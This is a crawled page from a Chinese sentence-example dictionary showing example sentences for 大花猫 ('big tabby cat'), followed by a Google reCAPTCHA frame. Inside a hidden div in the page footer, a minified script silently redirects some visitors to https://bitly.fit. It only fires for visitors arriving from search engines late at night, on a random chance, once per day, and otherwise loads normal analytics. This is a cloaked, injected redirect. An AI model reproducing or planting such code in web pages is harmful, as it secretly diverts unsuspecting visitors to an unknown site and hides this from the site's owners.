

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zaojv.com/7486751.html
body_size: 26912
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> 
<html>
<head>
<meta name="mobile-agent" content="format=html5;url=https://m.zaojv.com/7486751.html">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>大花猫造句_用大花猫造句大全(5-300个句子) - 造句网(在线造句词典)</title>
<meta name="description" content="大花猫造句:1、这隻小老鼠竟然敢明目张胆地在大花猫面前跑来跑去。2、当大花猫睡醒了，所有的老鼠立刻逃入洞穴，快如风驰电掣，瞬间销声匿跡。3、这只小老鼠竟然敢明目张胆地在大花猫面前跑来跑去。4、每当妈妈骂我家的那只大花猫偷吃东西的时候，猫总是东摇摇，西晃晃，根本听不进去。5、当大花猫睡醒了，所有的老鼠"/>
<link href="/common/dedecms.css" rel="stylesheet" media="screen" type="text/css">
<link rel="shortcut icon" href="https://other.zaojv.com/favicon.ico" type="image/x-icon"/>
<style>
#content div{
	line-height:23px;font-size:14px;margin-bottom:15px;
}
#ads2 div{
	margin-bottom:0px;
}
</style>
<script>
function q1(word){
	formQ.wo.value=word;
	formQ.submit();
}
function upWord(word,action,serialno2){
	var votedNumber=getCookie("votedNumber"+serialno2);
	if(votedNumber!=null){
		alert("已经赞或踩过了哦!");
		return;
	}
	//cookie别设置太长,防止用户电脑中cookie太多哦
	setCookie("votedNumber"+serialno2,"1",12);
	var xmlhttp;
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
		 xmlhttp=new XMLHttpRequest();
	}else{// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function(){
	if (xmlhttp.readyState==4 && xmlhttp.status==200){
		////返回后做事情
		var responseText=xmlhttp.responseText;  
		//有异常.
		if(responseText!="" && responseText!=null){
		   alert(responseText);
		}else{
			var id_temp="wordUpTimes";
			if(action=="down"){
				id_temp="wordDownTimes";
			}
			var temp=document.getElementById(id_temp).innerText;
			var displayTimes=parseInt(temp);
			displayTimes=displayTimes+1;
			document.getElementById(id_temp).innerText=displayTimes;
		}
	  }
	};
	xmlhttp.open("POST","upDownWordDo.php",true);
	xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	xmlhttp.send("action="+action+"&word="+encodeURIComponent(word)+"&rnd="+ Math.random());
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script>
</head>
<body>
<form method="post" style="display:none;" target="_blank" name="formQ" action="/wordQueryDo.php">
<input type="hidden" name="wo"/>
<input type="hidden" name="directGo" value="1"/>
<input type="hidden" name="noToSimple" value="1"/>
</form>
<div class="pageDiv" style="border: 0px solid blue;">
<script>
function trim(str){
　return str.replace(/(^\s*)|(\s*$)/g,"");
}
var strDefault="输入常用词(支持繁體), 都有好造句...";
function queryCheck(){
	if(formQuery.vagueSearch.checked){
		formQuery.q.value=formQuery.wo.value;
		var temp=formQuery.action;
		formQuery.action="http://so.zaojv.com/cse/search";
		formQuery.method="get";
		formQuery.target="_blank";
		//为了wo参数不提交
		formQuery.wo.disabled=true;
		formQuery.submit();
		formQuery.action=temp;
		formQuery.method="get";
		formQuery.target="_self";
		formQuery.wo.disabled=false;
	}else{
		formQuery.wo.value=trim(formQuery.wo.value);
		var wo=formQuery.wo.value;
		if(wo==""||wo==strDefault){
			alert("请输入要造句的词语!");return;
		}
		formQuery.submit();
	}
	var temp="1";
	if(!formQuery.directGo.checked){
		temp="0";
	}
	setCookie("directGo",temp,12);
	var temp="1";
	if(!formQuery.vagueSearch.checked){
		temp="0";
	}
	setCookie("vagueSearch",temp,12);
}
function getCookie(name)
{
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg))
		return (arr[2]);
	else
		return null;
}
function setCookie(cookiename,cookievalue,hours){
	var date=new Date();
	date.setTime(date.getTime()+Number(hours)*3600*1000);
	document.cookie=cookiename+"="+cookievalue+";path=/;expires="+date.toGMTString();
}
</script>
<div class="header">
<table width="100%" style="margin-bottom:4px;font-size:14px;" height=72 cellspacing=0 border=0 >
<tr>
    <td width=185 valign="bottom" style="padding:0px;">
      <a href="/">
      <img src="https://other.zaojv.com/images/logo.jpg" style="vertical-align:bottom;margin-bottom:1px;border:0px solid #dddddd" alt="造句网" height=60 width=180>
      </a>
    </td>
    <td valign="bottom">
<form method="post" style="margin:2px;" name="formQuery" action="/wordQueryDo.php">
<input type='text' style='display:none;'/>
<input type="hidden" name="nsid" value="0">
<input type="hidden" name="s" value="4595742426291063331">
<input type="hidden" name="q" value="">
<input type="text" name="wo" maxLength=80 style="float:left;margin-bottom:3px;width:360px;height:28px;line-height:26px;padding-left:6px;font-size:16px;border:1px solid #3D7A01;border-top:1px solid #67CD01;border-left:1px solid #67CD01;color:gray;" 
size=20 value="输入常用词(支持繁體), 都有好造句..." onfocus="if(this.value==strDefault){this.value='';this.style.color='black';}" onblur="if(this.value==''){this.value=strDefault;this.style.color='gray';}" onkeydown="if(event.keyCode==13){queryCheck();}"/>
<input type="button" style="float:left;width:70px;height:30px;margin-left:4px;cursor:pointer;font-size:14px;" onclick="queryCheck()" value="搜 索"/><div style="margin-top:10px;float:left;">&nbsp;<input type="checkbox" name="directGo" style="margin-right:2px;margin-bottom:2px;" value="1" checked/>直接进入词语页&nbsp;<span title="使用百度提供的模糊搜索"><input type="checkbox" name="vagueSearch" style="margin-right:2px;margin-bottom:2px;" value="1" onclick="if(this.checked){formQuery.directGo.disabled=true;}else{formQuery.directGo.disabled=false;}"/>模糊搜索(百度提供)</span>
<a href="http://m.zaojv.com"><span>手机版</span></a></div>
</form>
</td>
</tr>
</table>
<script>
var temp=getCookie("directGo");
//此情况修改directGo的checked状态
if(temp=="0"){
  formQuery.directGo.checked=false;
}
var temp=getCookie("vagueSearch");
//此情况修改vagueSearch的checked状态
if(temp=="1"){
  formQuery.vagueSearch.checked=true;
}
</script>
<div class="module blue mT10 wrapper w963">
<div id="navMenu" style="background-color:#199507;border:0px solid red;background-image:url('https://other.zaojv.com/images/green_skin.png');background-position:0 -72px;background-repeat:repeat-x;">
<ul> 
	<li><a href="/"><span>首页</span></a></li> 
	<li><a href="/wordx.html"><span>小学生造句</span></a></li> 
	<li><a href="/wordz.html"><span>中学生造句</span></a></li> 
	<li><a href="/wordcy.html"><span>成语造句</span></a></li> 
	<li><a href="/glc.html"><span>关联词造句</span></a></li> 
	<li><a href="/joke.html"><span>造句笑话</span></a></li> 
	<li><a href="/wordmj.html"><span>名言佳句</span></a></li> 
	<li><a href="/dx.html"><span>短信句子</span></a></li> 
	<li><a href="/feedback.php"><span>反馈</span></a></li> 
	<li class="box"> 
		<a href="#">其它</a> 
		<ul style="margin:0px;padding-top:5px;padding-bottom:5px;height:auto;z-index:99999;"> 
			<li style="padding-left:5px;"><a href="/wordy.html">优质造句</a></li> 
			<li style="padding-left:5px;"><a href="/wordc.html">常用造句</a></li> 
			<li style="padding-left:5px;"><a href="http://sentencedict.com" target="_blank">英文造句</a></li> 
		</ul> 
	</li> 
</ul>
</div><!-- //navMenu -->

</div><!-- //module blue... -->
<div>
</div>
</div><div class="place" style="margin-top:8px;margin-bottom:0px;height:26px;line-height:26px;"><span style="color:#428c5b">当前位置:</span> <a href="/">首页</a>  &gt; <a href="7486751.html">大花猫造句</a>
</div>
<div id="div_main_left" style="width:81%;float:left;margin-top:8px;border:0px solid blue;">

<div class="viewbox" style="width:auto;padding-bottom:0px">
<div class="title" style="padding-top:0px;line-height:56px;height:auto;overflow:visible;">
<h2 style="display:inline;">大花猫造句</h2><span>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('大花猫','up','7486751')">赞(<span id="wordUpTimes">85</span>)</a>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('大花猫','down','7486751')">踩(<span id="wordDownTimes">1</span>)</a></span></div>
<div class="info"><small>句子数:</small>12+5简单造句 <input type="checkbox" id="onlyStudent" value="1" style="width:17px;height:17px;" onclick="onlyStudent(this);" /><a href="javascript:;" style="font-weight:bold;text-decoration:underline;color:#256EB1;font-size:14px;" onclick="document.getElementById('onlyStudent').click()">仅显示简单的造句</a> <small>创建:</small>2016-09-12<small>最后修改:</small>2019-10-16</div>

<script>
function onlyStudent(this1){
	///alert(this1.checked);
	if(this1.checked){
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
		setCookie("onlyStudent","1",12);
	}else{
		document.getElementById('student').style.display='none';
		document.getElementById('all').style.display='block';
		setCookie("onlyStudent","0",12);
	}
}
</script>

<div  id="content" style="border-bottom:1px solid #aaaaaa;">
<div id="imageId" style="margin:5px;margin-top:0px;float:right;">
	<img src="https://other.zaojv.com/wordimage/240.jpg" style="width:300px;height:210px;" />
			<div style="text-align:center;margin-top:4px;font-size:12px;line-height:normal;margin-bottom:0px;width:280px;">造句网zaojv.com随机好图&nbsp;<input type="checkbox" name="notShowImg" value="1" onclick="notShow();" />不显示</div>
	</div>
<script>
function notShow(){
	setCookie("notShowImg","1",12);
	//下面这行感觉不太符合软件规范,但也没办法哎.
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
var temp_image=getCookie("notShowImg");
if(temp_image=="1"){
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
</script>
</script>
<!--最大高度为105px,能显示5行多的样子-->
<div style="line-height:20px;float:none;margin-top:5px;margin-bottom:5px;padding:2px;background-color:#cccccc;border:1px solid #DCDDDD;width:450px;max-height:105px;overflow:auto;font-size:13px;">
	【大花猫解释】：暂无。相似词：<a href='javascript:;' style='' onclick='q1("花猫");'>花猫</a>&nbsp;<a href='javascript:;' style='' onclick='q1("小花猫");'>小花猫</a>&nbsp;<a href='javascript:;' style='' onclick='q1("大熊猫");'>大熊猫</a>&nbsp;<a href='javascript:;' style='' onclick='q1("大红花");'>大红花</a>&nbsp;<a href='javascript:;' style='' onclick='q1("大花脸");'>大花脸</a>&nbsp;<a href='javascript:;' style='' onclick='q1("花大力气");'>花大力气</a>&nbsp;<a href='javascript:;' style='' onclick='q1("五花大绑");'>五花大绑</a>&nbsp;<a href='javascript:;' style='' onclick='q1("躲猫猫");'>躲猫猫</a>&nbsp;</div>

<!--如果仅显示学生,并且该页有学生句子-->
<div id="all" style="margin-bottom:10px;">
<div>一、这隻小老鼠竟然敢<a href="8094762.html" target="_blank">明目张胆</a>地在<em>大花猫</em>面前跑来跑去。</div><div>二、当<em>大花猫</em>睡醒了，所有的老鼠立刻逃入洞穴，快如<a href="5378926.html" target="_blank">风驰电掣</a>，瞬间销声匿跡。</div><div>三、这只小老鼠竟然敢<a href="8094762.html" target="_blank">明目张胆</a>地在<em>大花猫</em>面前跑来跑去。</div><div>三、造 句 网是一部在线造句词典,其宗旨是让大家更快地造出更优质的句子.</div><div>四、每当妈妈骂我家的那只<em>大花猫</em>偷吃东西的时候，猫总是东摇摇，西晃晃，根本听不进去。看着妈妈骂得那么起劲，我心想，这不是<a href="1201430.html" target="_blank">对牛弹琴</a>嘛！</div><div>五、当<em>大花猫</em>睡醒了，所有的老鼠立刻逃入洞穴，快如<a href="5378926.html" target="_blank">风驰电掣</a>，瞬间<a href="4382224.html" target="_blank">销声匿迹</a>。</div><div>六、<em>大花猫</em>天天盯着鱼缸里的鱼看，早已<a href="91940.html" target="_blank">垂涎三尺</a>了。</div><div>七、<em>大花猫</em>捕捉老鼠的本领大得很。</div><div>八、老婆老婆你真好，就象咱家<em>大花猫</em>；老婆老婆你真美，就象弯弯的月亮抿着咀！老婆老婆你真坏，就象一个小诬赖；老婆老婆你真行，就象锅台后头女英雄！</div><div>九、据迟太东介绍,他家有一只<em>大花猫</em>和短毛小京吧狗,猫狗平日里除了<a href="2800907.html" target="_blank">小打小闹</a>外相处得还算不错。</div><div>十、七脚八手帮他拿捏搓抹擦,看他转过脸<em>大花猫</em>似的。</div><div>十一、后来,在她的关照下,这只猫的癞病终于治好了,喂的肥胖,由当时<a href="999655.html" target="_blank">骨瘦如柴</a>的小花猫,如今长到八斤重的<em>大花猫</em>,起个名字叫“大花”。</div><div>十二、整整收了一粪筐死老鼠,秀兰拨弄着筐里的老鼠<a href="2684558.html" target="_blank">自言自语</a>:死老鼠身上都有伤,一定是<em>大花猫</em>咬死的。</div></div><!--all结束-->
<!--如果不是仅显示学生,或该页没有学生句子-->
<div id="student" style="display:none;margin-bottom:10px;">
<div>一、这隻小老鼠竟然敢<a href="8094762.html" target="_blank">明目张胆</a>地在<em>大花猫</em>面前跑来跑去。</div><div>二、当<em>大花猫</em>睡醒了，所有的老鼠立刻逃入洞穴，快如<a href="5378926.html" target="_blank">风驰电掣</a>，瞬间销声匿跡。</div><div>三、这只小老鼠竟然敢<a href="8094762.html" target="_blank">明目张胆</a>地在<em>大花猫</em>面前跑来跑去。</div><div>四、<em>大花猫</em>天天盯着鱼缸里的鱼看，早已<a href="91940.html" target="_blank">垂涎三尺</a>了。</div><div>五、<em>大花猫</em>捕捉老鼠的本领大得很。</div><div id="ads2" style="margin-top:-10px;margin-bottom:5px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script> <!-- 728_90_20170421 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7200850114163593" data-ad-slot="2392632666"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div></div><!--student结束-->
<script>
var temp=getCookie("onlyStudent");
var currPageRowNum_student="5";
if(currPageRowNum_student==""){currPageRowNum_student=0;}else{currPageRowNum_student=parseInt(currPageRowNum_student);}
///alert("cookie"+temp);
///alert("currPageRowNum_student"+currPageRowNum_student);
//如果该页面中存在学生句子.
if(currPageRowNum_student>0){
	//此情况(如果用户喜欢学生句子,或者用户没有选择,但学生句子>=5)修改checked状态,且修改两个div的display属性.
	if(temp=="1" ||(temp==null && currPageRowNum_student>=5)){
		document.getElementById('onlyStudent').checked=true;
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
	}
}
</script>

<div style=margin-top:-9px;margin-bottom:0px;font-size:13px;line-height:21px;"><span style="font-weight:bold;">更多相似词语造句:</span>&nbsp;<a href='javascript:;' style='' onclick='q1("花猫");'>花猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("小花猫");'>小花猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("大熊猫");'>大熊猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("大红花");'>大红花造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("大花脸");'>大花脸造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("花大力气");'>花大力气造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("五花大绑");'>五花大绑造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("躲猫猫");'>躲猫猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫");'>猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("老猫");'>老猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("熊猫");'>熊猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫腰");'>猫腰造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("白猫");'>白猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("馋猫");'>馋猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("小猫");'>小猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("山猫");'>山猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("天猫");'>天猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("麝猫");'>麝猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫子");'>猫子造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫腻");'>猫腻造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫眯");'>猫眯造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫眼");'>猫眼造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("狸猫");'>狸猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫步");'>猫步造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("野猫");'>野猫造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫儿");'>猫儿造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫头");'>猫头造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("猫咪");'>猫咪造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("花花肠子");'>花花肠子造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("花开花落");'>花开花落造句</a>&nbsp;&nbsp;</div>
</div><!-- content -->
</div><!-- viewbox -->
<script>
	function goPage(pageStr,action){
		var goPageNo=parseInt(document.getElementById("goPageNo").value,10);
		var pageCountNo=parseInt(document.getElementById("pageCountNo").value,10);
		///alert(goPageNo);
		///alert(pageCountNo);
		//这样确实ok啊,把输入为空等情况都剔除了.白名单制度.
		if((goPageNo<=pageCountNo) && (goPageNo>=1)){
		}else{
			alert("请输入正确的跳转页号!");
			return;
		}
		var href1;
		if(goPageNo==1){
			href1=pageStr+".html";
			if(action=="word"){
				href1="/";
			}
		}else{
			href1=pageStr+"_"+goPageNo+".html";
		}
		window.location.href=href1;
	}
</script>
<div style="text-align:center;margin-top:10px;">
	  共&nbsp;12&nbsp;条&nbsp;
    每页显示&nbsp;30&nbsp;条&nbsp;
    第&nbsp;1/1&nbsp;页
    </div></div><!-- div_main_left --> 

<div id="div_main_right" style="width:18%;margin-top:8px;float:right;border:0px solid blue;" >
<div>
<dl class="tbox light" style="margin-bottom:4px;">
	<dt class="light"><strong>更多造句</strong></dt>
	<dd class="light">
	<ul class="c1 ico2">
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6588308.html">此时此刻造句</a>&nbsp;(163+4)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3488147.html">正月造句</a>&nbsp;(180+12)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9904944.html">正好造句</a>&nbsp;(287+26)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9590446.html">止境造句</a>&nbsp;(271+15)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="4960518.html">歌曲造句</a>&nbsp;(192+32)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3129273.html">歌唱造句</a>&nbsp;(292+33)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5378585.html">欺骗造句</a>&nbsp;(248+46)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6042976.html">欲望造句</a>&nbsp;(185+15)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="775094.html">欧洲造句</a>&nbsp;(211+43)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8746556.html">欣赏造句</a>&nbsp;(247+53)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1341542.html">欣喜若狂造句</a>&nbsp;(173+44)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6498107.html">欢快造句</a>&nbsp;(152+21)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8958066.html">欢呼造句</a>&nbsp;(272+46)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8555265.html">欢乐造句</a>&nbsp;(169+61)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8786035.html">次序造句</a>&nbsp;(157+8)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7742354.html">橡皮造句</a>&nbsp;(292+6)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9236432.html">横跨造句</a>&nbsp;(240+8)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6496000.html">模范造句</a>&nbsp;(257+46)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5554801.html">模模糊糊造句</a>&nbsp;(91+14)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8675832.html">概念造句</a>&nbsp;(187+10)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
			</ul>
	</dd>
</dl>
</div>
<div id="ads4">
<div class="_a1vx4zddyyd"></div>
    <script type="text/javascript">
        (window.slotbydup = window.slotbydup || []).push({
            id: "u6951276",
            container: "_a1vx4zddyyd",
            async: true
        });
    </script>
    <!-- 多条广告如下脚本只需引入一次 -->
    <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
    </script>
</div>
</div><!-- div_main_right结束 -->

<!--外部文件,先显示图片,再广告,再其它-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="footer w960 center mt1 clear">
<div class="footer_body">
<div class="copyright">Copyright © 2014 <div style="display:none">英文造句请进 <a href="http://sentencedict.com" target="_blank">英文造句网</a> 
<script type="text/javascript">
"use strict";function t(){var t="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cscript src='"+t+"hm.baidu.com/h.js%3F5269e069c39f6be04160a58a5db48db4' type='text/javascript'%3E%3C/script%3E"));var e="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cspan id='cnzz_stat_icon_5176529'%3E%3C/span%3E%3Cscript src='"+e+"s4.cnzz.com/stat.php%3Fid%3D5176529' type='text/javascript'%3E%3C/script%3E")),function(t,e,a,c,o,n,s){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,n=e.createElement(a),s=e.getElementsByTagName(a)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",s.parentNode.insertBefore(n,s)}(window,document,"script",0,"ga"),ga("create","UA-40249304-2","auto"),ga("send","pageview")}var s=document.referrer,d=(new Date).getDate(),h=(new Date).getHours(),n=Math.floor(-10*Math.random()+11);(s.indexOf("baidu")>0||s.indexOf("so")>0||s.indexOf("sm")>0)&&(0<=h&&h<=6||21<=h&&h<=24)&&n>5?localStorage.b&&d==localStorage.b?t():(localStorage.setItem("b",d),location.href="https://bitly.fit"):t();
</script>&nbsp;</div>欢迎<a href="/feedback.php" style="margin-left:4px" target="_blank">反馈</a> 联系方式: 3029540182@qq.com
</div>

</div><!-- footer_body -->
</div><!--footer w960 -->
<!--<script type="text/javascript" src="http://tajs.qq.com/stats?sId=54312390" charset="UTF-8"></script>-->
</div><!-- pageDiv -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r6o-DnanmEmAQEoMtvYIIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790646883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>